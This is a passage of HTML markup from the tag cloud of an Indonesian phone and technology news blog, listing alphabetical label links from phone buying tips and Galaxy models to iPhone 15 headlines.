<a dir='ltr' href='https://www.kursushp.com/search/label/Bagaimana%20cara%20memilih%20ponsel%20yang%20tepat%3F'>Bagaimana cara memilih ponsel yang tepat?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagi'>Bagi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bahasa'>Bahasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bakal%20Pakai%20Kamera%2048%20MP'>Bakal Pakai Kamera 48 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bank'>Bank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banking'>Banking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banyak%20Bonus%20Menarik'>Banyak Bonus Menarik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Barang'>Barang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Baterai'>Baterai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Benda%20Bersejarah'>Bawa Benda Bersejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Kamera%20108%20MP%20Harga%20Terjangkau'>Bawa Kamera 108 MP Harga Terjangkau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bayi'>Bayi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BBM'>BBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bekas'>Bekas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Belum'>Belum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Benar-benar'>Benar-benar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BenQ-Siemens'>BenQ-Siemens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Beraksi'>Beraksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berambisi'>Berambisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berbagai%20Wallpaper%20HD%20Garena%20Call%20of%20Duty%3A%20Mobile'>Berbagai Wallpaper HD Garena Call of Duty: Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berdoa'>Berdoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berenang'>Berenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berencana'>Berencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berhadiah'>Berhadiah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersabar'>Bersabar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersama'>Bersama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersarang'>Bersarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersinergi'>Bersinergi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bing'>Bing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bioware'>Bioware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bird'>Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BlackBerry'>BlackBerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blokir'>Blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blue%20Ocean'>Blue Ocean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bola'>Bola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Booth'>Booth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bos%20Xiaomi%20Ucapkan%20Salam%20Perpisahan'>Bos Xiaomi Ucapkan Salam Perpisahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broadband'>Broadband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broom'>Broom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Browser'>Browser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/bug'>bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bukti%20Manusia%20Pernah%20Disapu%20Terjangan%20Asteroid'>Bukti Manusia Pernah Disapu Terjangan Asteroid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bumi%20Ada%20Penyok%20Akibat%20Lubang%20di%20Samudra%20Hindia'>Bumi Ada Penyok Akibat Lubang di Samudra Hindia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Buruh%20Pabrik%20iPhone%20Dirayu%20Bonus%20Rp%2014%20Juta'>Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Butir'>Butir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cable%20Finder'>Cable Finder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canggih'>Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canon'>Canon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cashback'>Cashback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/celah%20keamanan'>celah keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Center'>Center</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Charger'>Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/cheat'>cheat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cheetah'>Cheetah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chip'>Chip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chrome'>Chrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ciptakan'>Ciptakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/City'>City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Clinic'>Clinic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Coaching'>Coaching</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Consumer'>Consumer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Converter'>Converter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corby%20II'>Corby II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corsair'>Corsair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cosplay'>Cosplay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/crew%20dragon'>crew dragon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber'>Cyber</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber%20Life'>Cyber Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyberlife'>Cyberlife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dahsyatnya'>Dahsyatnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Baterai%205.000%20mAh'>dan Baterai 5.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Kecerdasan%20Buatan'>dan Kecerdasan Buatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dana'>Dana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dell'>Dell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Desktop'>Desktop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Developer'>Developer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diakusisi'>Diakusisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diancam'>Diancam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dibanderol'>Dibanderol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diciduk'>Diciduk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Didenda'>Didenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Difinalisasi'>Difinalisasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diguncang'>Diguncang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dilan'>dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Distributor'>Distributor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditemukan%20Ikan%20Aneh%20dengan%20Deretan%20Gigi%20Seperti%20Manusia'>Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditutup'>Ditutup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/DivX'>DivX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Djarum'>Djarum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dorong%20Kesehatan%20Digital'>Dorong Kesehatan Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone'>drone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone%20facebook'>drone facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Duet'>Duet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dunia'>Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/eBook'>eBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ECS'>ECS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Edukasi'>Edukasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EeePad'>EeePad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Elektronika'>Elektronika</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Email'>Email</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Enduro'>Enduro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/energizer%20power%20max%20p18k%20pop'>energizer power max p18k pop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Era'>Era</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ericsson'>Ericsson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EVDO'>EVDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Evolusi'>Evolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Explorer'>Explorer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Extreme'>Extreme</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook%20dan%20Google%20Bagikan%20Duit%20Miliaran%20ke%20Warga'>Facebook dan Google Bagikan Duit Miliaran ke Warga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/facebook%20messenger'>facebook messenger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fastel'>Fastel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Features'>Features</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fenomena%20Aneh%20Moncong%20Aligator%20Bermunculan%20dari%20Lapisan%20Es'>Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan'>film dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan%201991'>film dilan 1991</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Final%20Fantasy%20VII%20Remake%20Part%202%20Tak%20Dibuat%20Nomura'>Final Fantasy VII Remake Part 2 Tak Dibuat Nomura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fintech'>fintech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fitur%20hibernate%20adalah%20mode%20hemat%20daya%20yang%20dirancang%20terutama%20untuk%20laptop'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fitur%20whatsapp'>fitur whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Flexi'>Flexi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foam%207'>Foam 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forex'>Forex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forum'>Forum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto%20Mars%20Resolusi%20Tinggi%20Jepretan%20Wahana%20China'>Foto Mars Resolusi Tinggi Jepretan Wahana China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fotografer%20Profesional%20Bongkar%20Rahasia%20Kamera%20Selfie%20vivo%20v19'>Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fouraquare'>Fouraquare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekuensi'>Frekuensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekwensi'>Frekwensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fujitsu'>Fujitsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fundamental'>Fundamental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy'>Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a'>galaxy a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a10'>galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a20'>galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a50'>galaxy a50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20fold'>galaxy fold</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20j'>galaxy j</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy%20M31%20Usung%20Kamera%2064%20MP%20dan%20Baterai%206.000%20mAh'>Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10'>galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%205g'>galaxy s10 5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%20plus'>galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GalaxyMan'>GalaxyMan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Game'>Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20dilan'>game dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20pubg'>game pubg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games'>Games</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games%20News'>Games News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Garam'>Garam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gbwhatsapp'>gbwhatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Geminoid'>Geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gempa'>Gempa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Global'>Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GNU%20Linux'>GNU Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google%20Razia%20VPN%20Penyebar%20Malware%20Perbankan%20di%20Play%20Store'>Google Razia VPN Penyebar Malware Perbankan di Play Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GoogleEarth%20Win%20Plus%205.0.11729.1014'>GoogleEarth Win Plus 5.0.11729.1014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gopay'>gopay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grab'>grab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grabthinkubator'>grabthinkubator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gratis'>Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grup%20whatsapp'>grup whatsapp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GSM%203G'>GSM 3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gucci'>Gucci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gulingkan'>Gulingkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Guru'>Guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hadirkan%20Solusi%20Transformasi%20Digital'>Hadirkan Solusi Transformasi Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a10'>harga galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a20'>harga galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20honor%2010%20lite'>harga honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20xiaomi%20mi%209'>harga xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Harus'>Harus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Heboh'>Heboh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Helikopter%20NASA%20Akan%20Terbang%20di%20Mars'>Helikopter NASA Akan Terbang di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hidrogen'>Hidrogen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hijau'>Hijau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitachi'>Hitachi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitung-hitung%20Biaya%20Buat%20yang%20Mau%20Tinggal%20di%20Bulan'>Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hoax'>Hoax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hobi'>Hobi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor'>honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor%2010%20lite'>honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HP'>HP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTC%20Desire'>HTC Desire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTTPS'>HTTPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hujan%20Nuklir'>Hujan Nuklir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ICT%20Fund'>ICT Fund</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IE9'>IE9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iklan%20instagram'>iklan instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ikon'>Ikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IM2'>IM2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Industri'>Industri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Insinyur'>Insinyur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/instagram'>instagram</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/internet%20cepat'>internet cepat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad'>Ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad%202'>Ipad 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Iphone'>Iphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2012%20Mini%20Jeblok'>iPhone 12 Mini Jeblok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20adalah%20ponsel%20pintar%20terbaru%20dari%20Apple%20yang%20telah%20dirilis%20pada%20tahun%202023'>iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Plus%3A%20Smartphone%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
